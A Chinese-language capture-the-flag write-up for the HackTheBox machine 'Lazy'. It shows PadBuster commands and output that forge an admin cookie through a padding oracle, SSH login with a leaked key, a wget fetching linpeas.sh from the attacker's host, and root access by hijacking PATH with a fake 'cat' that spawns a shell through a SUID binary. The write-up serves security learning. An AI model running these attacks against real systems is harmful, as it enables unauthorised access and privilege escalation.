hackthebox - lazy (考点:Padding oracle attack & 环境变量提权 )
1 扫描
常规,22想到可能有ssh登录,80进web搜集信息
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 e1:92:1b:48:f8:9b:63:96:d4:e5:7a:40:5f:a4:c8:33 (DSA)
| 2048 af:a0:0f:26:cd:1a:b5:1f:a7:ec:40:94:ef:3c:81:5f (RSA)
| 256 11:a3:2f:25:73:67:af:70:18:56:fe:a2:e3:54:81:e8 (ECDSA)
|_ 256 96:81:9c:f4:b7:bc:1a:73:05:ea:ba:41:35:a4:66:b7 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: CompanyDev
2 web信息搜集
进去注册号,登录,没价值发现
前端源码ctrl+u,没价值发现
dirbuster扫目录,没价值发现。
下载图片strings看看,没价值发现。
怀疑端口是否扫描全,重新全端口扫描,没价值发现。。
猜弱口令,没价值发现
sql注入,没价值发现。。。
是不是很捉急。。
这种情况再burp打开,抓包看看有没什么发现。
再没价值发现,那也不知道怎么搞了,只能去看别人写的wp。。
通过网站注册个号,然后登录
抓到有个auth的cookie

我改一改auth,再重新发送,显示invalid padding

这个叫Padding oracle attack。网上有很多科普,密码学的东西,感觉看不懂的话就用Padbuster这个工具就行了

3 Padbuster
没有的话apt安装
命令参考这个,blocksize先试8,默认encoding 0 。 然后输进burp里的auth值

中间要求输入的话,按提示输入推荐的,我的是2
就读出了我之前注册的用户
命令 padbuster http://10.10.10.18/login.php LkPnSfEGH8ams7TF8ZIO%2FwlJK86QKsuI 8 -cookies auth=LkPnSfEGH8ams7TF8ZIO%2FwlJK86QKsuI -encoding 0
C:\root> padbuster http://10.10.10.18/login.php LkPnSfEGH8ams7TF8ZIO%2FwlJK86QKsuI 8 -cookies auth=LkPnSfEGH8ams7TF8ZIO%2FwlJK86QKsuI -encoding 0
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1486
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 1564 N/A
2 ** 255 200 15 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (73/256) [Byte 8]
[+] Success: (138/256) [Byte 7]
[+] Success: (139/256) [Byte 6]
[+] Success: (56/256) [Byte 5]
[+] Success: (194/256) [Byte 4]
[+] Success: (124/256) [Byte 3]
[+] Success: (201/256) [Byte 2]
[+] Success: (173/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): a6b3b4c5f1920eff
[+] Intermediate Bytes (HEX): 5b30823bcc7674b6
[+] Plain Text: user=pkp
Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line 1.
*** Starting Block 2 of 2 ***
[+] Success: (10/256) [Byte 8]
[+] Success: (252/256) [Byte 7]
[+] Success: (103/256) [Byte 6]
[+] Success: (3/256) [Byte 5]
[+] Success: (56/256) [Byte 4]
[+] Success: (70/256) [Byte 3]
[+] Success: (68/256) [Byte 2]
[+] Success: (90/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): 09492bce902acb88
[+] Intermediate Bytes (HEX): aebbbccdf99a06f7
[+] Plain Text:
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): user=pkp
[+] Decrypted value (HEX): 757365723D706B700808080808080808
[+] Decrypted value (Base64): dXNlcj1wa3AICAgICAgICA==
-------------------------------------------------------
C:\root>
第二次运行我加上-plaintext user=admin读admin的cookie auth
C:\root> padbuster http://10.10.10.18/login.php LkPnSfEGH8ams7TF8ZIO%2FwlJK86QKsuI 8 -cookies auth=LkPnSfEGH8ams7TF8ZIO%2FwlJK86QKsuI -encoding 0 -plaintext user=admin
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1486
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 1564 N/A
2 ** 255 200 15 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (196/256) [Byte 8]
[+] Success: (148/256) [Byte 7]
[+] Success: (92/256) [Byte 6]
[+] Success: (41/256) [Byte 5]
[+] Success: (218/256) [Byte 4]
[+] Success: (136/256) [Byte 3]
[+] Success: (150/256) [Byte 2]
[+] Success: (190/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): 23037825d5a1683b
[+] Intermediate Bytes (HEX): 4a6d7e23d3a76e3d
[+] Success: (1/256) [Byte 8]
[+] Success: (36/256) [Byte 7]
[+] Success: (180/256) [Byte 6]
[+] Success: (17/256) [Byte 5]
[+] Success: (146/256) [Byte 4]
[+] Success: (50/256) [Byte 3]
[+] Success: (132/256) [Byte 2]
[+] Success: (135/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 0408ad19d62eba93
[+] Intermediate Bytes (HEX): 717bc86beb4fdefe
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
-------------------------------------------------------
C:\root>
拿到BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
我记得kali2018已经安装好了改cookie插件。但kali2020怎么找不到了。我在我的火狐浏览器。搜改cookie插件,搜到cookie quick manager。
先用我原来注册的号登进去
然后点击改cookie插件,选择10.10.10.18,在auth那里进行修改,换上admin的,底下点保存。

再我之前的已登录的界面点击刷新。就自动刷进管理员的了。因为cookie已经换了。
看到key,点进去,是ssh登录信息。
而且网址那里写了用户名,否则不知道登到哪里去。。

下载下来,进行登录,先chmod 600。登录成功。
C:\root\htb\lazy> chmod 600 id_rsa
C:\root\htb\lazy> ssh -i id_rsa mitsos@10.10.10.18
The authenticity of host '10.10.10.18 (10.10.10.18)' can't be established.
ECDSA key fingerprint is SHA256:OJ5DTyZUGZXEpX4BKFNTApa88gR/+w5vcNathKIPcWE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.18' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Sun May 24 07:19:39 EEST 2020
System load: 0.0 Memory usage: 5% Processes: 193
Usage of /: 7.6% of 18.58GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Thu Jan 18 10:29:40 2018
mitsos@LazyClown:~$ cd /tmp
mitsos@LazyClown:/tmp$ wget http://10.10.14.43/linpeas.sh
--2020-05-24 09:49:53-- http://10.10.14.43/linpeas.sh
Connecting to 10.10.14.43:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 159864 (156K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[================================================================================>] 159,864 69.9KB/s in 2.2s
2020-05-24 09:49:56 (69.9 KB/s) - ‘linpeas.sh’ saved [159864/159864]
mitsos@LazyClown:/tmp$ chmod 777 linpeas.sh
mitsos@LazyClown:/tmp$ ./linpeas.sh
4 提权
老套路,linpeas自动扫
看到版本标颜色了,应该可以ubantu版本提权。
不过我又看了下别的
suid是给予了root权限干活,看到了用户目录下有这个也在suid里


运行看看是啥,结果显示了/etc/shadow的内容,linux基础知识掌握了就知道这个是/etc/shadow

cat看看内容是啥,一堆乱码。。

strings再看看结构
果然是cat查看
既然是root在执行,我能否改掉cat,伪造一个cat,里面放进提权内容。然后root执行这个backup时,按流程走到cat时,其实就执行我的假cat,完成提权。
查cat的位置。在bin。而查看环境变量里echo $PATH,bin在后面,因此执行cat,最先开始其实是从/usr/local/sbin里搜的,搜不到就往后,直到bin里搜到cat。才执行

如果我们有/usr/local/sbin的写的权限就好了,就像这台靶机writeup是这个思路。可以直接在里面写个假cat,但是这台lazy靶机没有。
换个思路,改环境变量提权
我进入/tmp,因为这个目录我们有写的权限。
在这里造假cat,nano echo或者vi都可以。我习惯用nano
内容就是提权给shell
#!/bin/sh
/bin/sh
然后再赋予执行权 chmod 777
接着,我把tmp目录,在环境变量里加到/usr/local/sbin之前。export PATH=/tmp:$PATH
这个时候再查看环境变量,可以看到顺序就不一样了

现在执行/home/mitsos/backup。因此root执行到cat命令时,会在环境里搜,先搜的是tmp里的,搜到就开始执行。所以其实执行的不是真cat,而是我们狸猫换太子的假cat,因此提权。
成功拿下root。
当然此时再去看root.txt,就不要用cat查看,因为此cat已非彼cat。改用strings